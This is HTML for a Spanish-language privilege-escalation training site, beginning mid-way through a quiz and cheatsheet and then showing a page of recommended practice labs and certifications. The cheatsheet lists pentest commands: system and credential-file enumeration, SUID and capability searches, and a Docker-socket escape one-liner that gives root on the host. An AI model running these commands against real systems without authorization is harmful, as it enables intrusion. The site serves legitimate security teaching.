          <button class="quiz-option btn-block" data-q="4" data-correct="1">C. Verificar la arquitectura, compilar estáticamente y probar en un entorno seguro primero</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">D. Usar Metasploit siempre, sin verificar</button>
        </div>

        <div class="card" id="q5" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">5. Si un script de root ejecuta <code>tar</code> sin ruta absoluta, ¿qué técnica aplicas?</div>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">A. Kernel exploit</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="1">B. PATH Hijacking</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">C. SUID abuse</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">D. Docker escape</button>
        </div>
      </div>

      <div id="quiz-result" style="display:none; margin-top:16px;">
        <div class="card result-card">
          <div class="result-emoji"><span aria-hidden="true">🎓</span></div>
          <div class="result-title" id="quiz-score-text"></div>
          <div class="card-desc" id="quiz-feedback"></div>
          <button class="btn btn-primary" style="margin-top:12px" data-action="reset-quiz">Reiniciar Quiz</button>
        </div>
      </div>
    </div>

    <!-- CHEATSHEET -->
    <div id="cheatsheet" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">📋</span> Cheatsheet Rápido</h2>
        <div class="card-desc">Comandos esenciales para copiar y pegar durante un pentest.</div>
      </div>

      <div class="accordion">
        <div class="acc-header open">
          <span><span aria-hidden="true">🖥️</span> Sistema y Kernel</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body open">
          <div class="terminal">
<span class="cmd">uname -a</span>
<span class="cmd">cat /etc/os-release</span>
<span class="cmd">hostnamectl</span>
<span class="cmd">cat /proc/version</span>
<span class="cmd">dpkg -l | grep linux-image</span>
<span class="cmd">sysctl -a 2>/dev/null | less</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">👤</span> Usuarios y Permisos</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">id && whoami && groups</span>
<span class="cmd">sudo -l</span>
<span class="cmd">cat /etc/passwd | grep -v nologin | grep -v false</span>
<span class="cmd">cat /etc/group</span>
<span class="cmd">getent passwd</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">🔐</span> SUID, SGID, Capabilities</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">find / -perm -4000 -type f 2>/dev/null</span>
<span class="cmd">find / -perm -2000 -type f 2>/dev/null</span>
<span class="cmd">getcap -r / 2>/dev/null</span>
<span class="cmd">find / -writable -type d 2>/dev/null | grep -v proc</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">⚙️</span> Procesos y Servicios</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">ps aux</span>
<span class="cmd">ps aux --forest</span>
<span class="cmd">ps -ef | grep root</span>
<span class="cmd">systemctl list-units --type=service</span>
<span class="cmd">service --status-all 2>/dev/null</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">⏰</span> Cron y Tareas Programadas</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">crontab -l</span>
<span class="cmd">cat /etc/crontab</span>
<span class="cmd">ls -la /etc/cron.*</span>
<span class="cmd">find /etc/cron* -type f -perm -o+w 2>/dev/null</span>
<span class="cmd">cat /var/spool/cron/crontabs/* 2>/dev/null</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">🌐</span> Red y Conectividad</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">ip a</span>
<span class="cmd">netstat -tulpn 2>/dev/null || ss -tulpn</span>
<span class="cmd">netstat -anop 2>/dev/null</span>
<span class="cmd">cat /etc/hosts</span>
<span class="cmd">arp -a</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">📦</span> Docker y Contenedores</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">docker ps -a</span>
<span class="cmd">docker images</span>
<span class="cmd">ls -la /var/run/docker.sock</span>
<span class="cmd">cat /proc/1/cgroup | grep docker</span>
<span class="cmd">docker run -v /:/mnt -it alpine chroot /mnt sh</span>
          </div>
        </div>
      </div>
      </div>
    </div>

    <div class="footer">
      <p>Hecho con <span aria-hidden="true">💻</span> para la comunidad de ciberseguridad.</p>
      <p class="footer-resources">Recursos: <a href="https://gtfobins.github.io" target="_blank" rel="noopener">GTFOBins</a> · <a href="https://www.exploit-db.com" target="_blank" rel="noopener">Exploit-DB</a> · <a href="https://github.com/carlospolop/PEASS-ng" target="_blank" rel="noopener">LinPEAS</a></p>
      <p class="footer-disclaimer"><span aria-hidden="true">⚠️</span> Uso exclusivo para fines educativos y pentesting autorizado.</p>

      <div class="footer-author">
        <p class="footer-name">Lucas Villagra</p>
        <p class="footer-role">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
        <p class="footer-location"><span aria-hidden="true">📍</span> San Miguel de Tucumán, Argentina</p>
        <div class="footer-social">
          <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank" rel="noopener"><img src="assets/badges/linkedin.svg" alt="LinkedIn" width="220" height="20"></a>
          <a href="https://github.com/Lucas18062025" target="_blank" rel="noopener"><img src="assets/badges/github.svg" alt="GitHub" width="161" height="20"></a>
          <a href="https://portafolio.lucaslean1806.workers.dev/" target="_blank" rel="noopener"><img src="assets/badges/portfolio.svg" alt="Portafolio" width="217" height="20"></a>
        </div>
      </div>
    </div>
  </div>
  </div>
  <script src="assets/site.js?v=20261123" defer></script>
</body>
</html>
</file>

<file: labs.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Laboratorios de Práctica - Escalamiento de Privilegios</title>
  <meta name="description" content="Laboratorios guiados y salas de TryHackMe y HackTheBox para practicar escalamiento de privilegios en Linux y Windows, con ruta de aprendizaje paso a paso.">
  <link rel="canonical" href="https://escalamiento-privilegios.lucaslean1806.workers.dev/labs">
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <meta name="theme-color" content="#0f0f0f">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="Escalamiento de Privilegios">
  <meta property="og:locale" content="es_AR">
  <meta property="og:title" content="Laboratorios de Práctica - Escalamiento de Privilegios">
  <meta property="og:description" content="Laboratorios guiados y salas de TryHackMe y HackTheBox para practicar escalamiento de privilegios en Linux y Windows, con ruta de aprendizaje paso a paso.">
  <meta property="og:url" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/labs">
  <meta property="og:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Laboratorios y salas de práctica para escalamiento de privilegios">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Laboratorios de Práctica - Escalamiento de Privilegios">
  <meta name="twitter:description" content="Laboratorios guiados y salas de TryHackMe y HackTheBox para practicar escalamiento de privilegios en Linux y Windows, con ruta de aprendizaje paso a paso.">
  <meta name="twitter:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <link rel="stylesheet" href="assets/site.css?v=20261123">
</head>
<body>
<a class="skip-link" href="#basics">Saltar al contenido principal</a>
  <div class="container">
    <div class="header">
      <h1><span aria-hidden="true">🧪</span> Laboratorios de Práctica</h1>
      <p>Máquinas, CTFs y plataformas para practicar escalamiento de privilegios</p>
    </div>

    <nav class="nav" aria-label="Secciones">
      <a href="./"><span aria-hidden="true">🏠</span> Inicio</a>
      <a href="./"><span aria-hidden="true">🐧</span> Linux</a>
      <a href="windows-privesc"><span aria-hidden="true">🪟</span> Windows</a>
      <a href="mitigation"><span aria-hidden="true">🛡️</span> Mitigación</a>
      <a href="labs" aria-current="page"><span aria-hidden="true">🧪</span> Laboratorios</a>
    </nav>

    <div class="tabs" role="tablist">
      <button class="tab active" data-tab="roadmap" aria-selected="true" tabindex="0"><span aria-hidden="true">🗺️</span> Ruta de Aprendizaje</button>
      <button class="tab" data-tab="tryhackme"><span aria-hidden="true">🎯</span> TryHackMe</button>
      <button class="tab" data-tab="htb"><span aria-hidden="true">🏴‍☠️</span> HackTheBox</button>
      <button class="tab" data-tab="vulnhub"><span aria-hidden="true">💿</span> VulnHub</button>
      <button class="tab" data-tab="prolabs"><span aria-hidden="true">🏢</span> Pro Labs</button>
    </div>

    <!-- ROADMAP -->
    <div id="roadmap" class="panel active">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🗺️</span> Ruta de Aprendizaje Recomendada</h2>
        <div class="card-desc">Sigue esta ruta paso a paso para dominar el escalamiento de privilegios, desde principiante hasta avanzado.</div>
      </div>

      <div class="roadmap">
        <div class="roadmap-step">
          <div class="roadmap-num">1</div>
          <div class="roadmap-content">
            <div class="roadmap-title">Fundamentos de Linux</div>
            <div class="roadmap-desc">Domina permisos, usuarios, grupos, SUID, sudo. Practica con <strong>Linux PrivEsc</strong> (TryHackMe) y máquinas fáciles de VulnHub.</div>
          </div>
        </div>
        <div class="roadmap-step">
          <div class="roadmap-num">2</div>
          <div class="roadmap-content">
            <div class="roadmap-title">Fundamentos de Windows</div>
            <div class="roadmap-desc">Aprende privilegios de Windows, tokens, servicios. Practica con <strong>Windows PrivEsc</strong> (TryHackMe) y <strong>Blue</strong> (HTB).</div>
          </div>
        </div>
        <div class="roadmap-step">
          <div class="roadmap-num">3</div>
          <div class="roadmap-content">
            <div class="roadmap-title">Enumeración Automática</div>
            <div class="roadmap-desc">Usa LinPEAS y WinPEAS. Entiende qué buscan y por qué. No dependas ciegamente de scripts.</div>
          </div>
        </div>
        <div class="roadmap-step">
          <div class="roadmap-num">4</div>
          <div class="roadmap-content">
            <div class="roadmap-title">Técnicas Avanzadas Linux</div>
            <div class="roadmap-desc">Kernel exploits, capabilities, Docker escape, LD_PRELOAD. Máquinas HTB medium como <strong>Lame</strong>, <strong>SwagShop</strong>.</div>
          </div>
        </div>
        <div class="roadmap-step">
          <div class="roadmap-num">5</div>
          <div class="roadmap-content">
            <div class="roadmap-title">Técnicas Avanzadas Windows</div>
            <div class="roadmap-desc">Token impersonation, AD abuse, GPO misconfig. Máquinas HTB medium/hard como <strong>Active</strong>, <strong>Sauna</strong>.</div>
          </div>
        </div>
        <div class="roadmap-step">
          <div class="roadmap-num">6</div>
          <div class="roadmap-content">
            <div class="roadmap-title">Active Directory</div>
            <div class="roadmap-desc">Pivoting, lateral movement, BloodHound, impacket. Pro Labs de HTB o TryHackMe AD paths.</div>
          </div>
        </div>
        <div class="roadmap-step">
          <div class="roadmap-num">7</div>
          <div class="roadmap-content">
            <div class="roadmap-title">Certificaciones</div>
            <div class="roadmap-desc">Considera OSCP, eJPT, PNPT, CRTP. Son prácticas y validan tu progreso.</div>
          </div>
        </div>
      </div>
    </div>

    <!-- TRYHACKME -->
    <div id="tryhackme" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🎯</span> TryHackMe — Salas Recomendadas</h2>
        <div class="card-desc">Plataforma con guías paso a paso. Ideal para principiantes e intermedios.</div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Linux Privilege Escalation</h3>
          <span class="badge badge-green">Gratis</span>
        </div>
        <div class="lab-desc">Cubre SUID, sudo abuse, cron jobs, PATH hijacking, kernel exploits. La sala definitiva para empezar.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-orange">Principiante</span>
          <a class="lab-link" href="https://tryhackme.com/room/linuxprivesc" target="_blank" rel="noopener">→ Abrir sala</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Windows Privilege Escalation</h3>
          <span class="badge badge-green">Gratis</span>
        </div>
        <div class="lab-desc">Token impersonation, unquoted service paths, AlwaysInstallElevated, kernel exploits en Windows.</div>
        <div class="lab-tags">
          <span class="badge badge-blue">Windows</span>
          <span class="badge badge-orange">Principiante</span>
          <a class="lab-link" href="https://tryhackme.com/room/windows10privesc" target="_blank" rel="noopener">→ Abrir sala</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Sudo Security Bypass</h3>
          <span class="badge badge-green">Gratis</span>
        </div>
        <div class="lab-desc">Profundiza en configuraciones inseguras de sudo y cómo abusarlas.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-orange">Intermedio</span>
          <a class="lab-link" href="https://tryhackme.com/room/sudovulns" target="_blank" rel="noopener">→ Abrir sala</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Common Linux Privesc</h3>
          <span class="badge badge-green">Gratis</span>
        </div>
        <div class="lab-desc">Vectores comunes de escalamiento en Linux con escenarios prácticos.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-orange">Intermedio</span>
          <a class="lab-link" href="https://tryhackme.com/room/commonlinuxprivesc" target="_blank" rel="noopener">→ Abrir sala</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Active Directory Basics</h3>
          <span class="badge badge-green">Gratis</span>
        </div>
        <div class="lab-desc">Introducción a AD, Kerberos, y escalamiento en entornos corporativos.</div>
        <div class="lab-tags">
          <span class="badge badge-blue">Windows</span>
          <span class="badge badge-purple">AD</span>
          <span class="badge badge-orange">Intermedio</span>
          <a class="lab-link" href="https://tryhackme.com/room/activedirectorybasics" target="_blank" rel="noopener">→ Abrir sala</a>
        </div>
      </div>
    </div>

    <!-- HTB -->
    <div id="htb" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🏴‍☠️</span> HackTheBox — Máquinas Recomendadas</h2>
        <div class="card-desc">Máquinas reales, sin guías. Ideal para practicar metodología propia.</div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Lame</h3>
          <span class="badge badge-green">Easy</span>
        </div>
        <div class="lab-desc">Samba + distcc. Escalamiento vía sudo exploit clásico. Perfecta para empezar.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-green">Easy</span>
          <span class="badge badge-orange">OSCP-like</span>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Blue</h3>
          <span class="badge badge-green">Easy</span>
        </div>
        <div class="lab-desc">EternalBlue (MS17-010). Escalamiento directo a SYSTEM. Clásica de Windows.</div>
        <div class="lab-tags">
          <span class="badge badge-blue">Windows</span>
          <span class="badge badge-green">Easy</span>
          <span class="badge badge-orange">OSCP-like</span>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">SwagShop</h3>
          <span class="badge badge-orange">Easy</span>
        </div>
        <div class="lab-desc">Magento exploit → shell → escalamiento vía sudo. Buena práctica de enumeración web + privesc.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-green">Easy</span>
          <span class="badge badge-orange">Web → PrivEsc</span>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Bastion</h3>
          <span class="badge badge-orange">Easy</span>
        </div>
        <div class="lab-desc">Windows con VHD montable. Escalamiento vía SAM hashes. Creativa y educativa.</div>
        <div class="lab-tags">
          <span class="badge badge-blue">Windows</span>
          <span class="badge badge-green">Easy</span>
          <span class="badge badge-orange">OSCP-like</span>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Active</h3>
          <span class="badge badge-orange">Medium</span>
        </div>
        <div class="lab-desc">Active Directory completo. Kerberoasting, AS-REP Roasting, DCSync. Escencial para AD.</div>
        <div class="lab-tags">
          <span class="badge badge-blue">Windows</span>
          <span class="badge badge-purple">AD</span>
          <span class="badge badge-orange">Medium</span>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Sauna</h3>
          <span class="badge badge-orange">Easy</span>
        </div>
        <div class="lab-desc">AD con AS-REP Roasting. Escalamiento vía DCSync. Excelente para practicar impacket.</div>
        <div class="lab-tags">
          <span class="badge badge-blue">Windows</span>
          <span class="badge badge-purple">AD</span>
          <span class="badge badge-green">Easy</span>
        </div>
      </div>
    </div>

    <!-- VULNHUB -->
    <div id="vulnhub" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">💿</span> VulnHub — Máquinas Locales</h2>
        <div class="card-desc">Descarga máquinas vulnerables y ejecútalas en VirtualBox/VMware. Sin costo, sin límites de tiempo.</div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Kioptrix: Level 1 (#1)</h3>
          <span class="badge badge-green">Principiante</span>
        </div>
        <div class="lab-desc">La máquina clásica para empezar. Samba trans2open + kernel exploit. Instala en VirtualBox y practica offline.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-green">Principiante</span>
          <a class="lab-link" href="https://www.vulnhub.com/entry/kioptrix-level-1-1,22/" target="_blank" rel="noopener">→ Descargar</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Kioptrix: Level 2</h3>
          <span class="badge badge-orange">Intermedio</span>
        </div>
        <div class="lab-desc">SQL injection → shell → escalamiento vía kernel. Un paso más allá del nivel 1.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-orange">Intermedio</span>
          <a class="lab-link" href="https://www.vulnhub.com/entry/kioptrix-level-11-2,23/" target="_blank" rel="noopener">→ Descargar</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Mr-Robot: 1</h3>
          <span class="badge badge-orange">Intermedio</span>
        </div>
        <div class="lab-desc">WordPress → shell → escalamiento vía SUDO. Basada en la serie. Muy entretenida.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-orange">Intermedio</span>
          <a class="lab-link" href="https://www.vulnhub.com/entry/mr-robot-1,151/" target="_blank" rel="noopener">→ Descargar</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">Stapler: 1</h3>
          <span class="badge badge-orange">Intermedio</span>
        </div>
        <div class="lab-desc">Múltiples vectores de entrada. FTP, SMB, web. Escalamiento vía SUID y sudo.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-orange">Intermedio</span>
          <a class="lab-link" href="https://www.vulnhub.com/entry/stapler-1,150/" target="_blank" rel="noopener">→ Descargar</a>
        </div>
      </div>
    </div>

    <!-- PRO LABS -->
    <div id="prolabs" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🏢</span> Pro Labs y Certificaciones</h2>
        <div class="card-desc">Entornos empresariales simulados para practicar a escala real.</div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">HackTheBox — Dante Pro Lab</h3>
          <span class="badge badge-red">Pago</span>
        </div>
        <div class="lab-desc">Red empresarial simulada con múltiples segmentos. Pivoting, AD, privesc en cadena. Ideal antes de OSCP.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-blue">Windows</span>
          <span class="badge badge-purple">AD</span>
          <a class="lab-link" href="https://academy.hackthebox.com/catalogue" target="_blank" rel="noopener">→ Ver en HTB Academy</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">PentesterLab — Unix Badge</h3>
          <span class="badge badge-red">Pago</span>
        </div>
        <div class="lab-desc">Ejercicios guiados de escalamiento en Linux. Excelente para reforzar fundamentos con explicaciones detalladas.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Linux</span>
          <span class="badge badge-orange">Intermedio</span>
          <a class="lab-link" href="https://pentesterlab.com/" target="_blank" rel="noopener">→ Ver en PentesterLab</a>
        </div>
      </div>

      <div class="lab-item">
        <div class="lab-header">
          <h3 class="lab-name">PortSwigger Web Security Academy</h3>
          <span class="badge badge-green">Gratis</span>
        </div>
        <div class="lab-desc">Aunque es web, muchos vectores de privesc empiezan con una RCE web. SQLi, SSTI, XXE → shell → root.</div>
        <div class="lab-tags">
          <span class="badge badge-green">Web</span>
          <span class="badge badge-orange">Todos los niveles</span>
          <a class="lab-link" href="https://portswigger.net/web-security" target="_blank" rel="noopener">→ Abrir Academy</a>
        </div>
      </div>

      <div class="card" style="margin-top:20px">
        <h2 class="card-title"><span aria-hidden="true">📜</span> Certificaciones Recomendadas</h2>
        <div class="card-desc">Valida tu progreso con certificaciones prácticas reconocidas en la industria.</div>
        <ul style="list-style:none; padding:0; margin-top:12px">
          <li style="padding:8px 0; border-bottom:1px solid var(--border); font-size:14px"><strong>eJPT</strong> — eLearnSecurity Junior Penetration Tester. Entrada, práctico, económico.</li>
          <li style="padding:8px 0; border-bottom:1px solid var(--border); font-size:14px"><strong>PNPT</strong> — Practical Network Penetration Tester. 100% práctico, reporte real.</li>
          <li style="padding:8px 0; border-bottom:1px solid var(--border); font-size:14px"><strong>OSCP</strong> — Offensive Security Certified Professional. El estándar de la industria.</li>
          <li style="padding:8px 0; border-bottom:1px solid var(--border); font-size:14px"><strong>CRTP</strong> — Certified Red Team Professional. Especializado en Active Directory.</li>
          <li style="padding:8px 0; font-size:14px"><strong>eCPPTv3</strong> — eLearnSecurity Certified Professional Penetration Tester. Más completo que eJPT.</li>
        </ul>
      </div>
    </div>

    <div class="footer">
      <p>Hecho con <span aria-hidden="true">💻</span> para la comunidad de ciberseguridad.</p>
      <p class="footer-disclaimer"><span aria-hidden="true">⚠️</span> Uso exclusivo para fines educativos y pentesting autorizado.</p>

      <div class="footer-author">
        <p class="footer-name">Lucas Villagra</p>
        <p class="footer-role">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
        <p class="footer-location"><span aria-hidden="true">📍</span> San Miguel de Tucumán, Argentina</p>
        <div class="footer-social">
          <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank" rel="noopener"><img src="assets/badges/linkedin.svg" alt="LinkedIn" width="220" height="20"></a>
          <a href="https://github.com/Lucas18062025" target="_blank" rel="noopener"><img src="assets/badges/github.svg" alt="GitHub" width="161" height="20"></a>
          <a href="https://portafolio.lucaslean1806.workers.dev/" target="_blank" rel="noopener"><img src="assets/badges/portfolio.svg" alt="Portafolio" width="217" height="20"></a>
        </div>
      </div>
    </div>
  </div>
  <script src="assets/site.js?v=20261123" defer></script>
</body>
</html>
</file>
